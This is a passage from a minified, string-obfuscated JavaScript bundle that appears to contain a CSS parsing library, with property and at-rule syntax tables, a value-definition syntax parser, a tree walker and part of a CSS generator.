p':o8(0x673),'grid-column-start':o8(0xd96),'grid-gap':o8(0x8fb),'grid-row':o8(0xac2),'grid-row-end':o8(0xd96),'grid-row-gap':o8(0x673),'grid-row-start':o8(0xd96),'grid-template':o8(0x65a),'grid-template-areas':o8(0x743),'grid-template-columns':o8(0xf66),'grid-template-rows':o8(0xf66),'hanging-punctuation':o8(0x16b),'height':o8(0xc6e),'hyphenate-character':o8(0x8ed),'hyphenate-limit-chars':o8(0x6e0),'hyphens':o8(0x15f),'image-orientation':o8(0xdb2),'image-rendering':o8(0x17a),'image-resolution':o8(0xb9d),'ime-mode':o8(0x6ec),'initial-letter':o8(0x54d),'initial-letter-align':o8(0xba7),'inline-size':o8(0xa18),'input-security':o8(0x766),'inset':o8(0x5c3),'inset-block':o8(0x268),'inset-block-end':o8(0xbbb),'inset-block-start':o8(0xbbb),'inset-inline':o8(0x268),'inset-inline-end':o8(0xbbb),'inset-inline-start':o8(0xbbb),'interpolate-size':o8(0xf4f),'isolation':o8(0x3b5),'justify-content':o8(0xa88),'justify-items':o8(0xa15),'justify-self':o8(0x63a),'justify-tracks':o8(0x912),'left':o8(0x164),'letter-spacing':o8(0x20f),'line-break':o8(0x6b9),'line-clamp':o8(0x66b),'line-height':o8(0x66e),'line-height-step':o8(0x8b6),'list-style':o8(0xb85),'list-style-image':o8(0x68d),'list-style-position':o8(0x933),'list-style-type':o8(0x35f),'margin':o8(0x238),'margin-block':o8(0xdb1),'margin-block-end':o8(0x756),'margin-block-start':o8(0x756),'margin-bottom':o8(0x164),'margin-inline':o8(0xdb1),'margin-inline-end':o8(0x756),'margin-inline-start':o8(0x756),'margin-left':o8(0x164),'margin-right':o8(0x164),'margin-top':o8(0x164),'margin-trim':o8(0x736),'marker':o8(0x956),'marker-end':o8(0x956),'marker-mid':o8(0x956),'marker-start':o8(0x956),'mask':o8(0xd15),'mask-border':o8(0xda9),'mask-border-mode':o8(0xc01),'mask-border-outset':o8(0xdf8),'mask-border-repeat':o8(0x1d7),'mask-border-slice':o8(0xbbc),'mask-border-source':o8(0x2aa),'mask-border-width':o8(0xab5),'mask-clip':o8(0xb30),'mask-composite':o8(0x57d),'mask-image':o8(0xf6a),'mask-mode':o8(0x1dd),'mask-origin':o8(0xe8a),'mask-position':o8(0x38e),'mask-repeat':o8(0x1e7),'mask-size':o8(0x8b5),'mask-type':o8(0xc01),'masonry-auto-flow':o8(0x74e),'math-depth':o8(0x497),'math-shift':o8(0x99e),'math-style':o8(0x99e),'max-block-size':o8(0x5d4),'max-height':o8(0xd39),'max-inline-size':o8(0x5d4),'max-lines':o8(0x66b),'max-width':o8(0xd39),'min-block-size':o8(0x831),'min-height':o8(0xc6e),'min-inline-size':o8(0x831),'min-width':o8(0xc6e),'mix-blend-mode':o8(0x6cf),'object-fit':o8(0x152),'object-position':o8(0x619),'offset':o8(0x4bb),'offset-anchor':o8(0x36c),'offset-distance':o8(0x673),'offset-path':o8(0x42c),'offset-position':o8(0x2de),'offset-rotate':o8(0x1a0),'opacity':o8(0xbf7),'order':o8(0x41b),'orphans':o8(0x41b),'outline':o8(0xf1b),'outline-color':o8(0x45d),'outline-offset':o8(0x8b6),'outline-style':o8(0x786),'outline-width':o8(0xfb1),'overflow':o8(0xad7),'overflow-anchor':o8(0x766),'overflow-block':o8(0xdd8),'overflow-clip-box':o8(0xdd2),'overflow-clip-margin':o8(0x480),'overflow-inline':o8(0xdd8),'overflow-wrap':o8(0x62a),'overflow-x':o8(0xdd8),'overflow-y':o8(0xdd8),'overlay':o8(0xf22),'overscroll-behavior':o8(0x493),'overscroll-behavior-block':o8(0xa4a),'overscroll-behavior-inline':o8(0xa4a),'overscroll-behavior-x':o8(0xa4a),'overscroll-behavior-y':o8(0xa4a),'padding':o8(0x901),'padding-block':o8(0x63d),'padding-block-end':o8(0x94b),'padding-block-start':o8(0x94b),'padding-bottom':o8(0xdc0),'padding-inline':o8(0x63d),'padding-inline-end':o8(0x94b),'padding-inline-start':o8(0x94b),'padding-left':o8(0xdc0),'padding-right':o8(0xdc0),'padding-top':o8(0xdc0),'page':o8(0x771),'page-break-after':o8(0xd13),'page-break-before':o8(0xd13),'page-break-inside':o8(0x9ac),'paint-order':o8(0x34b),'perspective':o8(0x216),'perspective-origin':o8(0x619),'place-content':o8(0xcad),'place-items':o8(0x729),'place-self':o8(0x2be),'pointer-events':o8(0xde4),'position':o8(0xf7c),'position-anchor':o8(0xb68),'position-area':o8(0x57a),'position-try':o8(0x438),'position-try-fallbacks':o8(0xfde),'position-try-order':o8(0xa70),'position-visibility':o8(0x353),'print-color-adjust':o8(0x92f),'quotes':o8(0xbb4),'r':o8(0xdc0),'resize':o8(0x4d0),'right':o8(0x164),'rotate':o8(0x15d),'row-gap':o8(0x20f),'ruby-align':o8(0x3aa),'ruby-merge':o8(0xd54),'ruby-position':o8(0xa75),'rx':o8(0xdc0),'ry':o8(0xdc0),'scale':o8(0x9c8),'scrollbar-color':o8(0x197),'scrollbar-gutter':o8(0xdb7),'scrollbar-width':o8(0x41c),'scroll-behavior':o8(0xba8),'scroll-margin':o8(0xe61),'scroll-margin-block':o8(0xb8a),'scroll-margin-block-start':o8(0x8b6),'scroll-margin-block-end':o8(0x8b6),'scroll-margin-bottom':o8(0x8b6),'scroll-margin-inline':o8(0xb8a),'scroll-margin-inline-start':o8(0x8b6),'scroll-margin-inline-end':o8(0x8b6),'scroll-margin-left':o8(0x8b6),'scroll-margin-right':o8(0x8b6),'scroll-margin-top':o8(0x8b6),'scroll-padding':o8(0x82d),'scroll-padding-block':o8(0x8c7),'scroll-padding-block-start':o8(0x1dc),'scroll-padding-block-end':o8(0x1dc),'scroll-padding-bottom':o8(0x1dc),'scroll-padding-inline':o8(0x8c7),'scroll-padding-inline-start':o8(0x1dc),'scroll-padding-inline-end':o8(0x1dc),'scroll-padding-left':o8(0x1dc),'scroll-padding-right':o8(0x1dc),'scroll-padding-top':o8(0x1dc),'scroll-snap-align':o8(0x6ba),'scroll-snap-coordinate':o8(0x9eb),'scroll-snap-destination':o8(0x619),'scroll-snap-points-x':o8(0xc14),'scroll-snap-points-y':o8(0xc14),'scroll-snap-stop':o8(0xc62),'scroll-snap-type':o8(0xe20),'scroll-snap-type-x':o8(0xb90),'scroll-snap-type-y':o8(0xb90),'scroll-timeline':o8(0xa55),'scroll-timeline-axis':o8(0xa27),'scroll-timeline-name':o8(0xf87),'shape-image-threshold':o8(0xbf7),'shape-margin':o8(0x673),'shape-outside':o8(0xc57),'shape-rendering':o8(0xeba),'stroke':o8(0xd46),'stroke-dasharray':o8(0xc91),'stroke-dashoffset':o8(0x78b),'stroke-linecap':o8(0x2a2),'stroke-linejoin':o8(0x76c),'stroke-miterlimit':o8(0xcf8),'stroke-opacity':o8(0x9f4),'stroke-width':o8(0x78b),'tab-size':o8(0xebc),'table-layout':o8(0x2b1),'text-align':o8(0xbfb),'text-align-last':o8(0x8c1),'text-anchor':o8(0xcaf),'text-combine-upright':o8(0xff0),'text-decoration':o8(0x53c),'text-decoration-color':o8(0xd90),'text-decoration-line':o8(0xcb9),'text-decoration-skip':o8(0xb7b),'text-decoration-skip-ink':o8(0xa80),'text-decoration-style':o8(0xbc9),'text-decoration-thickness':o8(0xc71),'text-emphasis':o8(0x17b),'text-emphasis-color':o8(0xd90),'text-emphasis-position':o8(0xde9),'text-emphasis-style':o8(0x22a),'text-indent':o8(0xd77),'text-justify':o8(0x3c9),'text-orientation':o8(0x42a),'text-overflow':o8(0xeca),'text-rendering':o8(0xbda),'text-shadow':o8(0xd12),'text-size-adjust':o8(0x814),'text-spacing-trim':o8(0x405),'text-transform':o8(0xde8),'text-underline-offset':o8(0x148),'text-underline-position':o8(0x539),'text-wrap':o8(0x86b),'text-wrap-mode':o8(0xfd2),'text-wrap-style':o8(0x63f),'timeline-scope':o8(0xbde),'top':o8(0x164),'touch-action':o8(0x142),'transform':o8(0x703),'transform-box':o8(0x907),'transform-origin':o8(0xc54),'transform-style':o8(0xde1),'transition':o8(0xb00),'transition-behavior':o8(0x1b8),'transition-delay':o8(0xcbc),'transition-duration':o8(0xcbc),'transition-property':o8(0xd14),'transition-timing-function':o8(0xeee),'translate':o8(0x9d8),'unicode-bidi':o8(0xb82),'user-select':o8(0xb5e),'vector-effect':o8(0xbfa),'vertical-align':o8(0xcb3),'view-timeline':o8(0x59a),'view-timeline-axis':o8(0xa27),'view-timeline-inset':o8(0x6cb),'view-timeline-name':o8(0xbde),'view-transition-name':o8(0xe7d),'visibility':o8(0x85d),'white-space':o8(0x260),'white-space-collapse':o8(0x32d),'widows':o8(0x41b),'width':o8(0xc6e),'will-change':o8(0x9ff),'word-break':o8(0xf94),'word-spacing':o8(0x4f0),'word-wrap':o8(0x272),'writing-mode':o8(0x7f7),'x':o8(0xdc0),'y':o8(0xdc0),'z-index':o8(0x4b0),'zoom':o8(0x31f),'-moz-background-clip':o8(0x692),'-moz-border-radius-bottomleft':o8(0x9bf),'-moz-border-radius-bottomright':o8(0xe0c),'-moz-border-radius-topleft':o8(0x9d9),'-moz-border-radius-topright':o8(0xe0c),'-moz-control-character-visibility':o8(0xcee),'-moz-osx-font-smoothing':o8(0xe25),'-moz-user-select':o8(0xdcd),'-ms-flex-align':o8(0x932),'-ms-flex-item-align':o8(0xba9),'-ms-flex-line-pack':o8(0x304),'-ms-flex-negative':o8(0x528),'-ms-flex-pack':o8(0x59e),'-ms-flex-order':o8(0x41b),'-ms-flex-positive':o8(0x4ab),'-ms-flex-preferred-size':o8(0x924),'-ms-interpolation-mode':o8(0x86d),'-ms-grid-column-align':o8(0xeed),'-ms-grid-row-align':o8(0xeed),'-ms-hyphenate-limit-last':o8(0x13a),'-webkit-background-clip':o8(0x5d5),'-webkit-column-break-after':o8(0x269),'-webkit-column-break-before':o8(0x269),'-webkit-column-break-inside':o8(0x269),'-webkit-font-smoothing':o8(0x4c1),'-webkit-mask-box-image':o8(0xbc5),'-webkit-print-color-adjust':o8(0x92f),'-webkit-text-security':o8(0x73f),'-webkit-user-drag':o8(0xd04),'-webkit-user-select':o8(0x49a),'alignment-baseline':o8(0xeef),'baseline-shift':o8(0x8ad),'behavior':o8(0x8a9),'cue':o8(0xd7c),'cue-after':o8(0x930),'cue-before':o8(0x930),'glyph-orientation-horizontal':o8(0xe6d),'glyph-orientation-vertical':o8(0xe6d),'kerning':o8(0xb75),'pause':o8(0x9c6),'pause-after':o8(0x3c4),'pause-before':o8(0x3c4),'rest':o8(0xc89),'rest-after':o8(0x3c4),'rest-before':o8(0x3c4),'src':o8(0xe27),'speak':o8(0xf47),'speak-as':o8(0x1d9),'unicode-range':o8(0xe48),'voice-balance':o8(0x1be),'voice-duration':o8(0x5cd),'voice-family':o8(0x339),'voice-pitch':o8(0xb0e),'voice-range':o8(0xb0e),'voice-rate':o8(0x340),'voice-stress':o8(0x908),'voice-volume':o8(0x190),'white-space-trim':o8(0x618)},'atrules':{'charset':{'prelude':o8(0xf86),'descriptors':null},'counter-style':{'prelude':o8(0xab6),'descriptors':{'additive-symbols':o8(0x9dd),'fallback':o8(0xab6),'negative':o8(0x412),'pad':o8(0xea8),'prefix':o8(0x995),'range':o8(0x2ae),'speak-as':o8(0x653),'suffix':o8(0x995),'symbols':o8(0x4e7),'system':o8(0xcf1)}},'document':{'prelude':o8(0x19f),'descriptors':null},'font-palette-values':{'prelude':o8(0x622),'descriptors':{'base-palette':o8(0x7d7),'font-family':o8(0x7a3),'override-colors':o8(0x462)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':o8(0x682),'descent-override':o8(0x682),'font-display':o8(0x26a),'font-family':o8(0xa4f),'font-feature-settings':o8(0x808),'font-variation-settings':o8(0xc95),'font-stretch':o8(0xd07),'font-style':o8(0x8d6),'font-weight':o8(0xf33),'line-gap-override':o8(0x682),'size-adjust':o8(0xc83),'src':o8(0xe27),'unicode-range':o8(0xe48)}},'font-feature-values':{'prelude':o8(0x7a3),'descriptors':null},'import':{'prelude':o8(0xb98),'descriptors':null},'keyframes':{'prelude':o8(0x486),'descriptors':null},'layer':{'prelude':o8(0x978),'descriptors':null},'media':{'prelude':o8(0x5fe),'descriptors':null},'namespace':{'prelude':o8(0x173),'descriptors':null},'page':{'prelude':o8(0x7bf),'descriptors':{'bleed':o8(0x1d2),'marks':o8(0x916),'page-orientation':o8(0x50f),'size':o8(0xdf2)}},'position-try':{'prelude':o8(0x622),'descriptors':{'top':o8(0xbbb),'left':o8(0xe8f),'bottom':o8(0x2ca),'right':o8(0xc5d),'inset-block-start':o8(0xe5c),'inset-block-end':o8(0xbc7),'inset-inline-start':o8(0x383),'inset-inline-end':o8(0xce5),'inset-block':o8(0xd95),'inset-inline':o8(0x706),'inset':o8(0x57b),'margin-top':o8(0xb9e),'margin-left':o8(0x756),'margin-bottom':o8(0xf5d),'margin-right':o8(0xe35),'margin-block-start':o8(0x499),'margin-block-end':o8(0xcdd),'margin-inline-start':o8(0xced),'margin-inline-end':o8(0x283),'margin':o8(0xaea),'margin-block':o8(0x8af),'margin-inline':o8(0xc3b),'width':o8(0xa18),'height':o8(0x2e2),'min-width':o8(0x831),'min-height':o8(0x797),'max-width':o8(0x5d4),'max-height':o8(0x6de),'block-size':o8(0x1e4),'inline-size':o8(0x1de),'min-block-size':o8(0x1f5),'min-inline-size':o8(0x4dd),'max-block-size':o8(0xaca),'max-inline-size':o8(0x3d2),'align-self':o8(0x575),'justify-self':o8(0xf81)}},'property':{'prelude':o8(0x165),'descriptors':{'syntax':o8(0xf86),'inherits':o8(0x3b2),'initial-value':o8(0xf76)}},'scope':{'prelude':o8(0x713),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':o8(0x359),'descriptors':null},'container':{'prelude':o8(0xd2f),'descriptors':null},'nest':{'prelude':o8(0xccc),'descriptors':null}}};},0x2043:(N,J,h)=>{'use strict';h['d'](J,{'L':()=>H});var U=h(0x1aa);function H(Z){return{'fromPlainObject':g=>(Z(g,{'enter'(F){const o9=a2T;F[o9(0x9de)]&&F[o9(0x9de)]instanceof U['B']==0x0&&(F[o9(0x9de)]=new U['B']()[o9(0x498)](F[o9(0x9de)]));}}),g),'toPlainObject':g=>(Z(g,{'leave'(F){const or=a2T;F[or(0x9de)]&&F[or(0x9de)]instanceof U['B']&&(F[or(0x9de)]=F[or(0x9de)][or(0x832)]());}}),g)};}},0x1995:(N,J,h)=>{'use strict';h['d'](J,{'u':()=>H});var U=h(0x192b);function H(Z,g,F){const oT=a2T;return Object[oT(0x624)]((0x0,U['a'])(oT(0x3e5),Z),{'input':g,'offset':F,'rawMessage':Z,'message':Z+oT(0xad2)+g+oT(0x449)+new Array((F||g[oT(0x230)])+0x1)[oT(0x748)]('-')+'^'});}},0x24ff:(N,J,h)=>{'use strict';function U(g){return g;}function H(g,F,V,c){const oB=a2T;let X;switch(g[oB(0x92d)]){case oB(0x915):X=function(S,A,l,b){const ov=oB,P='\x20'===S[ov(0xda4)]||b?S[ov(0xda4)]:'\x20'+S[ov(0xda4)]+'\x20',y=S[ov(0xe65)][ov(0xf6b)](p=>H(p,A,l,b))[ov(0x748)](P);return S[ov(0xa53)]||l?(b||','===y[0x0]?'[':'[\x20')+y+(b?']':'\x20]'):y;}(g,F,V,c)+(g[oB(0x89e)]?'!':'');break;case oB(0xb9f):return H(g[oB(0xb16)],F,V,c)+F(function(S){const {min:A,max:l,comma:b}=S;return 0x0===A&&0x0===l?b?'#?':'*':0x0===A&&0x1===l?'?':0x1===A&&0x0===l?b?'#':'+':0x1===A&&0x1===l?'':(b?'#':'')+(A===l?'{'+A+'}':'{'+A+','+(0x0!==l?l:'')+'}');}(g),g);case oB(0xbea):X=oB(0xa30)+H(g[oB(0xb16)],F,V,c)+']>';break;case oB(0x9aa):X='<'+g[oB(0x5e9)]+(g[oB(0x6d9)]?F(function(S){const oN=oB;if(oN(0xedf)===S[oN(0x92d)])return'\x20['+(null===S[oN(0x29f)]?'-∞':S[oN(0x29f)])+','+(null===S[oN(0xfce)]?'∞':S[oN(0xfce)])+']';throw new Error(oN(0xd6c)+S[oN(0x92d)]+'`');}(g[oB(0x6d9)]),g[oB(0x6d9)]):'')+'>';break;case oB(0x5a1):X='<\x27'+g[oB(0x5e9)]+'\x27>';break;case oB(0x909):X=g[oB(0x5e9)];break;case oB(0x79c):X='@'+g[oB(0x5e9)];break;case oB(0x9e8):X=g[oB(0x5e9)]+'(';break;case oB(0x16c):case oB(0xff1):X=g[oB(0xf7e)];break;case oB(0xd57):X=',';break;default:throw new Error(oB(0xd6c)+g[oB(0x92d)]+'`');}return F(X,g);}function Z(g,F){const oJ=a2T;let V=U,c=!0x1,X=!0x1;return oJ(0x7d4)==typeof F?V=F:F&&(c=Boolean(F[oJ(0x855)]),X=Boolean(F[oJ(0x5cb)]),oJ(0x7d4)==typeof F[oJ(0x3f4)]&&(V=F[oJ(0x3f4)])),H(g,V,c,X);}h['d'](J,{'c':()=>Z});},0x268e:(N,J,h)=>{'use strict';h['d'](J,{'GG':()=>Z['G'],'cM':()=>U['c'],'qg':()=>H['q']});var U=h(0x24ff),H=h(0x7fd),Z=h(0x1be5);},0x7fd:(J,H,Z)=>{'use strict';Z['d'](H,{'q':()=>rg});var F=Z(0x924);const V=0x9,X=0xa,P=0xc,Q=0xd,G=0x20,j=0x21,D=0x23,Y=0x26,q=0x27,z=0x28,K=0x29,r0=0x2a,r1=0x2b,r2=0x2c,r3=0x2d,r4=0x3c,r5=0x3e,r6=0x3f,r7=0x40,r8=0x5b,r9=0x5d,rr=0x7b,rT=0x7c,rB=0x7d,rv=0x221e,rN={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function rJ(re){const oh=a2T;let rF=null,rV=null;return re[oh(0xd9d)](rr),re[oh(0xc74)](),rF=re[oh(0xa0f)](re),re[oh(0xc74)](),re[oh(0x90a)]()===r2?(re[oh(0x215)]++,re[oh(0xc74)](),re[oh(0x90a)]()!==rB&&(rV=re[oh(0xa0f)](re),re[oh(0xc74)]())):rV=rF,re[oh(0xd9d)](rB),{'min':Number(rF),'max':rV?Number(rV):0x0};}function rh(re,rF){const oH=a2T,rV=function(rc){const oU=a2T;let rX=null,rS=!0x1;switch(rc[oU(0x90a)]()){case r0:rc[oU(0x215)]++,rX={'min':0x0,'max':0x0};break;case r1:rc[oU(0x215)]++,rX={'min':0x1,'max':0x0};break;case r6:rc[oU(0x215)]++,rX={'min':0x0,'max':0x1};break;case D:rc[oU(0x215)]++,rS=!0x0,rc[oU(0x90a)]()===rr?rX=rJ(rc):rc[oU(0x90a)]()===r6?(rc[oU(0x215)]++,rX={'min':0x0,'max':0x0}):rX={'min':0x1,'max':0x0};break;case rr:rX=rJ(rc);break;default:return null;}return{'type':oU(0xb9f),'comma':rS,'min':rX[oU(0x29f)],'max':rX[oU(0xfce)],'term':null};}(re);return null!==rV?(rV[oH(0xb16)]=rF,re[oH(0x90a)]()===D&&re[oH(0x45f)](re[oH(0x215)]-0x1)===r1?rh(re,rV):rV):rF;}function rU(re){const oo=a2T,rF=re[oo(0xcbe)]();return''===rF?null:rh(re,{'type':oo(0xff1),'value':rF});}function rH(re,rF){const og=a2T;function rV(rX,rS){const oZ=a2T;return{'type':oZ(0x915),'terms':rX,'combinator':rS,'disallowEmpty':!0x1,'explicit':!0x1};}let rc;for(rF=Object[og(0x1f2)](rF)[og(0x484)]((rX,rS)=>rN[rX]-rN[rS]);rF[og(0x230)]>0x0;){rc=rF[og(0x53b)]();let rX=0x0,rS=0x0;for(;rX<re[og(0x230)];rX++){const rA=re[rX];og(0x24c)===rA[og(0x92d)]&&(rA[og(0xf7e)]===rc?(-0x1===rS&&(rS=rX-0x1),re[og(0x670)](rX,0x1),rX--):(-0x1!==rS&&rX-rS>0x1&&(re[og(0x670)](rS,rX-rS,rV(re[og(0x615)](rS,rX),rc)),rX=rS+0x1),rS=-0x1));}-0x1!==rS&&rF[og(0x230)]&&re[og(0x670)](rS,rX-rS,rV(re[og(0x615)](rS,rX),rc));}return rc;}function ro(re,rF){const oe=a2T,rV=Object[oe(0x6c7)](null),rc=[];let rX,rS=null,rA=re[oe(0x215)];for(;re[oe(0x90a)]()!==rF&&(rX=rZ(re,rF));)oe(0xe70)!==rX[oe(0x92d)]&&(oe(0x24c)===rX[oe(0x92d)]?(null!==rS&&oe(0x24c)!==rS[oe(0x92d)]||(re[oe(0x215)]=rA,re[oe(0x7fc)](oe(0x389))),rV[rX[oe(0xf7e)]]=!0x0):null!==rS&&oe(0x24c)!==rS[oe(0x92d)]&&(rV['\x20']=!0x0,rc[oe(0x89f)]({'type':oe(0x24c),'value':'\x20'})),rc[oe(0x89f)](rX),rS=rX,rA=re[oe(0x215)]);return null!==rS&&oe(0x24c)===rS[oe(0x92d)]&&(re[oe(0x215)]-=rA,re[oe(0x7fc)](oe(0x389))),{'type':oe(0x915),'terms':rc,'combinator':rH(rc,rV)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function rZ(re,rF){const oF=a2T;let rV=re[oF(0x90a)]();switch(rV){case r9:break;case r8:return rh(re,function(rc,rX){const oV=oF;let rS;return rc[oV(0xd9d)](r8),rS=ro(rc,rX),rc[oV(0xd9d)](r9),rS[oV(0xa53)]=!0x0,rc[oV(0x90a)]()===j&&(rc[oV(0x215)]++,rS[oV(0x89e)]=!0x0),rS;}(re,rF));case r4:return re[oF(0x991)]()===q?function(rc){const oc=oF;let rX;return rc[oc(0xd9d)](r4),rc[oc(0xd9d)](q),rX=rc[oc(0xf9d)](),rc[oc(0xd9d)](q),rc[oc(0xd9d)](r5),rh(rc,{'type':oc(0x5a1),'name':rX});}(re):function(rc){const oX=oF;let rX,rS=null;if(rc[oX(0xd9d)](r4),rX=rc[oX(0xf9d)](),oX(0xa93)===rX){rc[oX(0xd9d)](r8);const rA=ro(rc,r9);return rc[oX(0xd9d)](r9),rc[oX(0xd9d)](r5),rh(rc,{'type':oX(0xbea),'term':0x1===rA[oX(0xe65)][oX(0x230)]?rA[oX(0xe65)][0x0]:rA});}return rc[oX(0x90a)]()===z&&rc[oX(0x991)]()===K&&(rc[oX(0x215)]+=0x2,rX+='()'),rc[oX(0x45f)](rc[oX(0xf1e)](rc[oX(0x215)]))===r8&&(rc[oX(0xc74)](),rS=function(rl){const oS=oX;let rb=null,ra=null,rP=0x1;return rl[oS(0xd9d)](r8),rl[oS(0x90a)]()===r3&&(rl[oS(0xcbe)](),rP=-0x1),-0x1==rP&&rl[oS(0x90a)]()===rv?rl[oS(0xcbe)]():(rb=rP*Number(rl[oS(0xa0f)](rl)),rl[oS(0xac3)]()&&(rb+=rl[oS(0xf9d)]())),rl[oS(0xc74)](),rl[oS(0xd9d)](r2),rl[oS(0xc74)](),rl[oS(0x90a)]()===rv?rl[oS(0xcbe)]():(rP=0x1,rl[oS(0x90a)]()===r3&&(rl[oS(0xcbe)](),rP=-0x1),ra=rP*Number(rl[oS(0xa0f)](rl)),rl[oS(0xac3)]()&&(ra+=rl[oS(0xf9d)]())),rl[oS(0xd9d)](r9),{'type':oS(0xedf),'min':rb,'max':ra};}(rc)),rc[oX(0xd9d)](r5),rh(rc,{'type':oX(0x9aa),'name':rX,'opts':rS});}(re);case rT:return{'type':oF(0x24c),'value':re[oF(0x292)](re[oF(0x215)]+(re[oF(0x991)]()===rT?0x2:0x1))};case Y:return re[oF(0x215)]++,re[oF(0xd9d)](Y),{'type':oF(0x24c),'value':'&&'};case r2:return re[oF(0x215)]++,{'type':oF(0xd57)};case q:return rh(re,{'type':oF(0x16c),'value':re[oF(0x2ce)]()});case G:case V:case X:case Q:case P:return{'type':oF(0xe70),'value':re[oF(0x895)]()};case r7:return rV=re[oF(0x991)](),re[oF(0xac3)](rV)?(re[oF(0x215)]++,{'type':oF(0x79c),'name':re[oF(0xf9d)]()}):rU(re);case r0:case r1:case r6:case D:case j:break;case rr:if(rV=re[oF(0x991)](),rV<0x30||rV>0x39)return rU(re);break;default:return re[oF(0xac3)](rV)?function(rc){const oA=oF,rX=rc[oA(0xf9d)]();return rc[oA(0x90a)]()===z?(rc[oA(0x215)]++,{'type':oA(0x9e8),'name':rX}):rh(rc,{'type':oA(0x909),'name':rX});}(re):rU(re);}}function rg(re){const ol=a2T,rF=new F['L'](re),rV=ro(rF);return rF[ol(0x215)]!==re[ol(0x230)]&&rF[ol(0x7fc)](ol(0x258)),0x1===rV[ol(0xe65)][ol(0x230)]&&ol(0x915)===rV[ol(0xe65)][0x0][ol(0x92d)]?rV[ol(0xe65)][0x0]:rV;}},0x924:(N,J,h)=>{'use strict';const ob=a2T;h['d'](J,{'L':()=>Z});var U=h(0x1995);const H=new Uint8Array(0x80)[ob(0xf6b)]((g,F)=>/[a-zA-Z0-9\-]/[ob(0x7d2)](String[ob(0x629)](F))?0x1:0x0);class Z{constructor(g){const oa=ob;this[oa(0x5f8)]=g,this[oa(0x215)]=0x0;}[ob(0x45f)](g){const oP=ob;return g<this[oP(0x5f8)][oP(0x230)]?this[oP(0x5f8)][oP(0x45f)](g):0x0;}[ob(0x90a)](){const oy=ob;return this[oy(0x45f)](this[oy(0x215)]);}[ob(0xac3)](g=this[ob(0x90a)]()){return g<0x80&&0x1===H[g];}[ob(0x991)](){const op=ob;return this[op(0x45f)](this[op(0x215)]+0x1);}[ob(0x3e7)](g){const oE=ob;return this[oE(0x45f)](this[oE(0xf1e)](g));}[ob(0xc74)](){const ow=ob;this[ow(0x215)]=this[ow(0xf1e)](this[ow(0x215)]);}[ob(0xf1e)](g){const oM=ob;for(;g<this[oM(0x5f8)][oM(0x230)];g++){const F=this[oM(0x5f8)][oM(0x45f)](g);if(0xd!==F&&0xa!==F&&0xc!==F&&0x20!==F&&0x9!==F)break;}return g;}[ob(0x292)](g){const ok=ob;return this[ok(0x5f8)][ok(0xfe2)](this[ok(0x215)],this[ok(0x215)]=g);}[ob(0xd9d)](g){const oQ=ob;this[oQ(0x90a)]()!==g&&this[oQ(0x7fc)](oQ(0x87e)+String[oQ(0x629)](g)+'`'),this[oQ(0x215)]++;}[ob(0xcbe)](){const os=ob;return this[os(0x215)]<this[os(0x5f8)][os(0x230)]?this[os(0x5f8)][os(0x9f5)](this[os(0x215)]++):'';}[ob(0x7fc)](g){const of=ob;throw new U['u'](g,this[of(0x5f8)],this[of(0x215)]);}[ob(0x895)](){const oO=ob;return this[oO(0x292)](this[oO(0xf1e)](this[oO(0x215)]));}[ob(0xf9d)](){const oW=ob;let g=this[oW(0x215)];for(;g<this[oW(0x5f8)][oW(0x230)];g++){const F=this[oW(0x5f8)][oW(0x45f)](g);if(F>=0x80||0x0===H[F])break;}return this[oW(0x215)]===g&&this[oW(0x7fc)](oW(0x5b3)),this[oW(0x292)](g);}[ob(0xa0f)](){const oG=ob;let g=this[oG(0x215)];for(;g<this[oG(0x5f8)][oG(0x230)];g++){const F=this[oG(0x5f8)][oG(0x45f)](g);if(F<0x30||F>0x39)break;}return this[oG(0x215)]===g&&this[oG(0x7fc)](oG(0x9f7)),this[oG(0x292)](g);}[ob(0x2ce)](){const ot=ob,g=this[ot(0x5f8)][ot(0x5c5)]('\x27',this[ot(0x215)]+0x1);return-0x1===g&&(this[ot(0x215)]=this[ot(0x5f8)][ot(0x230)],this[ot(0x7fc)](ot(0x733))),this[ot(0x292)](g+0x1);}}},0x1be5:(N,J,h)=>{'use strict';h['d'](J,{'G':()=>Z});const U=function(){};function H(g){const oj=a2T;return oj(0x7d4)==typeof g?g:U;}function Z(g,F,V){const oD=a2T;let c=U,X=U;if(oD(0x7d4)==typeof F?c=F:F&&(c=H(F[oD(0x223)]),X=H(F[oD(0xc97)])),c===U&&X===U)throw new Error(oD(0xc44));!function S(A){const oY=oD;switch(c[oY(0xbe1)](V,A),A[oY(0x92d)]){case oY(0x915):A[oY(0xe65)][oY(0xc36)](S);break;case oY(0xb9f):case oY(0xbea):S(A[oY(0xb16)]);break;case oY(0x9aa):case oY(0x5a1):case oY(0x909):case oY(0x79c):case oY(0x9e8):case oY(0x16c):case oY(0xff1):case oY(0xd57):break;default:throw new Error(oY(0xfae)+A[oY(0x92d)]);}X[oY(0xbe1)](V,A);}(g);}},0x772:(N,J,h)=>{'use strict';h['d'](J,{'o':()=>X});var U=h(0x11ac),H=h(0x153d),Z=h(0x1725);const g=0x5c;function F(S,A){const oL=a2T;if(oL(0x7d4)!=typeof A)S[oL(0x9de)][oL(0xc36)](this[oL(0xd34)],this);else{let b=null;S[oL(0x9de)][oL(0xc36)](P=>{const om=oL;null!==b&&A[om(0xbe1)](this,b),this[om(0xd34)](P),b=P;});}}function V(S){(0x0,U['qw'])(S,(A,b,P)=>{const ou=a2T;this[ou(0x6eb)](A,S[ou(0x615)](b,P));});}function X(S){const oq=a2T,A=new Map();for(let [b,P]of Object[oq(0xfe5)](S[oq(0xd34)]))oq(0x7d4)==typeof(P[oq(0x7d1)]||P)&&A[oq(0x7bc)](b,P[oq(0x7d1)]||P);return function(y,p){const oI=oq;let E='',w=0x0,M={'node'(Q){const oC=a2T;if(!A[oC(0xd4d)](Q[oC(0x92d)]))throw new Error(oC(0x47a)+Q[oC(0x92d)]);A[oC(0xb4d)](Q[oC(0x92d)])[oC(0xbe1)](k,Q);},'tokenBefore':Z[oI(0x649)],'token'(Q,f){const oR=oI;w=this[oR(0x598)](w,Q,f),this[oR(0x52b)](f,Q,!0x1),Q===U['_i']&&f[oR(0x45f)](0x0)===g&&this[oR(0x52b)]('\x0a',U['M$'],!0x0);},'emit'(Q){E+=Q;},'result':()=>E};p&&(oI(0x7d4)==typeof p[oI(0xcf3)]&&(M=p[oI(0xcf3)](M)),p[oI(0xd8c)]&&(M=(0x0,H['f'])(M)),p[oI(0x3c2)]in 